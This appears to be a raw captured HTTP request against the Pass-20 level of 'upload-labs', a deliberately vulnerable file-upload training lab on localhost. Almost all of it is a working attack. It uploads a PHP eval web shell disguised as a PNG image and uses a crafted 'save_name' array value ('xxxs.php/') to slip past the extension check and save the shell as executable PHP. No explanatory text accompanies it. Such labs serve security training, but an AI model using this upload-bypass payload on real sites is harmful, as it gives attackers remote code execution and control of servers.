 POST /uploadlabs/Pass-20/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1:8080/uploadlabs/Pass-20/index.php?action=show_code
Cookie: PHPSESSID=ae553f44987584ca35ee95b630fb242b
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------13502179485135
Content-Length: 1360
-----------------------------13502179485135
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
NG
<?php
@eval($_POST['x']);?>
-----------------------------13502179485135
Content-Disposition: form-data; name="save_name[0]"
xxxs.php/
-----------------------------13502179485135
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------13502179485135
Content-Disposition: form-data; name="submit"
-----------------------------13502179485135--